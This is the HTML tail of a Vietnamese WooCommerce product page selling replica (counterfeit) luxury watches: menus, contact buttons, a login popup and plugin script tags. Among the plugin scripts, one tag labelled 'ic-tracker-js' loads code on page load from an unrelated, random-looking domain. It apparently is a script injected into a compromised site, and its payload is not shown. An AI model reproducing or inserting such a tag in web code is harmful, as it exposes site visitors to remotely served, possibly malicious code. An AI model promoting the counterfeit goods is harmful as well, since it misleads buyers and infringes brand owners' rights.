	<li id="menu-item-8005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8005"><a href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-nautilus/">NAUTILUS</a></li>
	<li id="menu-item-8006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8006"><a href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-aquanaut/">AQUANAUT</a></li>
	<li id="menu-item-8007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8007"><a href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-calatrava/">CALATRAVA</a></li>
	<li id="menu-item-12424" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12424"><a href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-complications/">COMPLICATIONS</a></li>
	<li id="menu-item-12425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12425"><a href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-grand-complications/">GRAND COMPLICATIONS</a></li>
</ul>
</li>
<li id="menu-item-6122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6122"><a href="https://donghoreplica.vn/sanpham/dong-ho-omega-replica-cao-cap/">OMEGA</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-8008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8008"><a href="https://donghoreplica.vn/sanpham/dong-ho-omega-seamaster/">SEAMASTER</a></li>
	<li id="menu-item-8010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8010"><a href="https://donghoreplica.vn/sanpham/dong-ho-omega-constellation/">CONSTELLATION</a></li>
	<li id="menu-item-8009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8009"><a href="https://donghoreplica.vn/sanpham/dong-ho-omega-speedmaster">SPEEDMASTER</a></li>
</ul>
</li>
<li id="menu-item-6108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6108"><a href="https://donghoreplica.vn/sanpham/dong-ho-audemars-piguet-replica-cao-cap/">AUDEMARS PIGUET</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-8011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8011"><a href="https://donghoreplica.vn/sanpham/dong-ho-audemars-piguet-royal-oak/">ROYAL OAK</a></li>
	<li id="menu-item-8012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8012"><a href="https://donghoreplica.vn/sanpham/dong-ho-audemars-piguet-royal-oak-offshoe/">ROYAL OAK OFFSHOE</a></li>
</ul>
</li>
<li id="menu-item-6115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6115"><a href="https://donghoreplica.vn/sanpham/dong-ho-iwc-schaffhausen-replica-cao-cap/">IWC SCHAFFHAUSEN</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-8013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8013"><a href="https://donghoreplica.vn/sanpham/dong-ho-iwc-aquatimer/">AQUATIMER</a></li>
	<li id="menu-item-8014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8014"><a href="https://donghoreplica.vn/sanpham/dong-ho-iwc-pilots/">PILOT&#8217;S</a></li>
	<li id="menu-item-8015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8015"><a href="https://donghoreplica.vn/sanpham/dong-ho-iwc-portugieser/">PORTUGIESER</a></li>
</ul>
</li>
<li id="menu-item-6133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6133"><a href="https://donghoreplica.vn/sanpham/dong-ho-vacheron-constantin-replica-cao-cap/">VACHERON CONSTANTIN</a></li>
<li id="menu-item-6119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6119"><a href="https://donghoreplica.vn/sanpham/dong-ho-longines-replica-cao-cap/">LONGINES</a></li>
<li id="menu-item-6455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6455"><a href="https://donghoreplica.vn/sanpham/dong-ho-roger-dubuis-replica-cao-cap/">ROGER DUBUIS</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-8016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8016"><a href="https://donghoreplica.vn/sanpham/dong-ho-roger-dubuis-excalibur/">EXCALIBUR</a></li>
</ul>
</li>
<li id="menu-item-36727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36727"><a href="https://donghoreplica.vn/sanpham/dong-ho-breguet-replica-cao-cap/">BREGUET</a></li>
<li id="menu-item-37095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37095"><a href="https://donghoreplica.vn/sanpham/dong-ho-tag-heuer-replica-cao-cap/">TAG HEUER</a></li>
<li id="menu-item-37745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37745"><a href="https://donghoreplica.vn/sanpham/dong-ho-panerai-replica-cao-cap/">PANERAI</a></li>
<li id="menu-item-47870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47870"><a href="https://donghoreplica.vn/sanpham/dong-ho-tudor-replica-cao-cap/">TUDOR</a></li>
<li id="menu-item-42442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42442"><a href="https://donghoreplica.vn/sanpham/dong-ho-breitling-replica-cao-cap/">BREITLING</a></li>
<li id="menu-item-42449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42449"><a href="https://donghoreplica.vn/sanpham/dong-ho-che-tac/">Đồng Hồ Chế Tác</a></li>
<li id="menu-item-46660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46660"><a href="https://donghoreplica.vn/sanpham/dong-ho-replica-cao-cap/">SHOP</a></li>
<li id="menu-item-5795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5795"><a href="https://donghoreplica.vn/kinh-nghiem-dong-ho/"><h2>Blog</h2></a></li>
<li id="menu-item-42335-vi" class="lang-item lang-item-1458 lang-item-vi current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-42335-vi"><a href="https://donghoreplica.vn/dong-ho-nu-cartier-santos-wgsa0010/" hreflang="vi" lang="vi"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="Tiếng Việt" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" alt="Tiếng Việt" width="16" height="11" style="width: 16px; height: 11px;" /></noscript></a></li>
<li id="menu-item-42335-en" class="lang-item lang-item-1470 lang-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-42335-en"><a href="https://donghoreplica.vn/cartier-santos-wgsa0010-best-replica-watches-gold-plate-case-bv-factory-35mm/" hreflang="en-US" lang="en-US"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="English" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></noscript></a></li>
			</ul>
		
		
	</div>

	
</div>
		<!-- if gom all in one show -->
				<div id="button-contact-vr" class="">
			<div id="gom-all-in-one"><!-- v3 -->
				
								
				
				
				
				
								<!-- fanpage -->
				<div id="fanpage-vr" class="button-contact">
					<div class="phone-vr">
						<div class="phone-vr-circle-fill"></div>
						<div class="phone-vr-img-circle">
							<a target="_blank" href="https://www.messenger.com/t/dwatchluxury1/" rel="nofollow noopener noreferrer">				
								<img width="200" height="200" alt="Fanpage" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" data-lazy-src="https://donghoreplica.vn/wp-content/plugins/button-contact-vr/img/Facebook.png" /><noscript><img width="200" height="200" alt="Fanpage" src="https://donghoreplica.vn/wp-content/plugins/button-contact-vr/img/Facebook.png" /></noscript>
							</a>
						</div>
					</div>
					</div>
				<!-- end fanpage -->
				
								
								
								
				
								<!-- zalo -->
				<div id="zalo-vr" class="button-contact">
					<div class="phone-vr">
						<div class="phone-vr-circle-fill"></div>
						<div class="phone-vr-img-circle">
							<a target="_blank" href="https://zalo.me/0332628998" rel="nofollow noopener noreferrer">				
								<img width="100" height="95" alt="Zalo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2095'%3E%3C/svg%3E" data-lazy-src="https://donghoreplica.vn/wp-content/plugins/button-contact-vr/img/zalo.png" /><noscript><img width="100" height="95" alt="Zalo" src="https://donghoreplica.vn/wp-content/plugins/button-contact-vr/img/zalo.png" /></noscript>
							</a>
						</div>
					</div>
					</div>
				<!-- end zalo -->
				
								<!-- whatsapp -->
				<div id="whatsapp-vr" class="button-contact">
					<div class="phone-vr">
						<div class="phone-vr-circle-fill"></div>
						<div class="phone-vr-img-circle">
							<a target="_blank" href=" https://wa.me/84962589496">				
								<img width="512" height="512" alt="Whatsapp" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E" data-lazy-src="https://donghoreplica.vn/wp-content/plugins/button-contact-vr/img/whatsapp.png" /><noscript><img width="512" height="512" alt="Whatsapp" src="https://donghoreplica.vn/wp-content/plugins/button-contact-vr/img/whatsapp.png" /></noscript>
							</a>
						</div>
					</div>
					</div>
				<!-- end whatsapp -->
				
								<!-- Phone -->
				<div id="phone-vr" class="button-contact">
					<div class="phone-vr">
						<div class="phone-vr-circle-fill"></div>
						<div class="phone-vr-img-circle">
							<a href="tel:0332628998">				
								<img width="50" height="50" alt="Phone" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-src="https://donghoreplica.vn/wp-content/plugins/button-contact-vr/img/phone.png" /><noscript><img width="50" height="50" alt="Phone" src="https://donghoreplica.vn/wp-content/plugins/button-contact-vr/img/phone.png" /></noscript>
							</a>
						</div>
					</div>
					</div>
									<!-- end phone -->

															</div><!-- end v3 class gom-all-in-one -->

			
		</div>
<!-- popup form -->
<div id="popup-form-contact-vr">
	<div class="bg-popup-vr"></div>
	<div class="content-popup-vr" id="loco-" style=" ">
		
		<div class="content-popup-div-vr">
									
		</div>	

		
		<div class="close-popup-vr">x</div>
	</div>
</div>

<!-- Add custom css and js -->
	<style type="text/css">
			</style>
	<!-- end Add custom css and js -->
<!-- popup showroom -->
<div id="popup-showroom-vr">
	<div class="bg-popup-vr"></div>
	<div class="content-popup-vr" id="loco-" style=" ">
		
		<div class="content-popup-div-vr">
						
		</div>	
		<div class="close-popup-vr">x</div>
	</div>
</div>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
	jQuery(document).ready(function($){
	    $('#all-in-one-vr').click(function(){
		    $('#button-contact-vr').toggleClass('active');
		})
	    $('#contact-form-vr').click(function(){
		    $('#popup-form-contact-vr').addClass('active');
		})
		$('div#popup-form-contact-vr .bg-popup-vr,div#popup-form-contact-vr .content-popup-vr .close-popup-vr').click(function(){
			$('#popup-form-contact-vr').removeClass('active');
		})
	    $('#contact-showroom').click(function(){
		    $('#popup-showroom-vr').addClass('active');
		})
		$('div#popup-showroom-vr .bg-popup-vr,.content-popup-vr .close-popup-vr').click(function(){
			$('#popup-showroom-vr').removeClass('active');
		})
	});
});</script>
<!-- end popup form -->

			<!-- Facebook Messenger -->
							<!-- Load Facebook SDK for JavaScript -->
				<div id="fb-root"></div>
				<script type="rocketlazyloadscript">
				  window.fbAsyncInit = function() {
				    FB.init({
				      xfbml            : true,
				      version          : 'v3.3'
				    });
				  };

				  (function(d, s, id) {
				  var js, fjs = d.getElementsByTagName(s)[0];
				  if (d.getElementById(id)) return;
				  js = d.createElement(s); js.id = id;
				  js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
				  fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));</script>

		<!-- Your customer chat code -->
		<div class="fb-customerchat"
		  attribution=setup_tool
		  page_id="100561449255360"
		  theme_color="#0084ff"
		  logged_in_greeting="Xin chào! Chúng tôi có thể giúp gì cho bạn?"
		  logged_out_greeting="Xin chào! Chúng tôi có thể giúp gì cho bạn?">
		</div>
			
		
							<!-- color phone -->
				<style>
					.phone-bar a,#phone-vr .phone-vr-circle-fill,#phone-vr .phone-vr-img-circle,#phone-vr .phone-bar a {
					    background-color: #1e73be;
					}
					#phone-vr .phone-vr-circle-fill {
					    opacity: 0.7;box-shadow: 0 0 0 0 #1e73be;
					}
					.phone-bar2 a,#phone-vr2 .phone-vr-circle-fill,#phone-vr2 .phone-vr-img-circle,#phone-vr2 .phone-bar a {
					    background-color: ;
					}
					#phone-vr2 .phone-vr-circle-fill {
					    opacity: 0.7;box-shadow: 0 0 0 0 ;
					}
					.phone-bar3 a,#phone-vr3 .phone-vr-circle-fill,#phone-vr3 .phone-vr-img-circle,#phone-vr3 .phone-bar a {
					    background-color: ;
					}
					#phone-vr3 .phone-vr-circle-fill {
					    opacity: 0.7;box-shadow: 0 0 0 0 ;
					}
				</style>
				<!-- color phone -->
					
			
				<style>
			#contact-vr .phone-vr-circle-fill,#contact-vr .phone-vr-img-circle {
			    background-color: #1e73be;
			}
			#contact-vr .phone-vr-circle-fill {
			    opacity: 0.7;box-shadow: 0 0 0 0 #1e73be;
			}
		</style>
			
		
				
		
		
		
		
				    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					<input type="hidden" name="lang" value="vi" />
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="2feb42599f" /><input type="hidden" name="_wp_http_referer" value="/dong-ho-nu-cartier-santos-wgsa0010/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://donghoreplica.vn/my-account-2/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>

			<button class="pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='mediaelement-css' href='https://donghoreplica.vn/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://donghoreplica.vn/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type='text/javascript' id='eio-lazy-load-js-before'>
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
</script>
<script type='text/javascript' src='https://donghoreplica.vn/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=720' id='eio-lazy-load-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1769154398' id='swv-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/donghoreplica.vn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1769154398' id='contact-form-7-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://daoodasdldldl.com/zzx?ts=1769899980' id='ic-tracker-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.2.4' id='jquery-blockui-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/donghoreplica.vn\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.2.4' id='wc-add-to-cart-js' defer></script>
<script type='text/javascript' src='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.2.4' id='photoswipe-js' defer></script>
<script type='text/javascript' src='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.2.4' id='photoswipe-ui-default-js' defer></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.2.4' id='wc-single-product-js' defer></script>
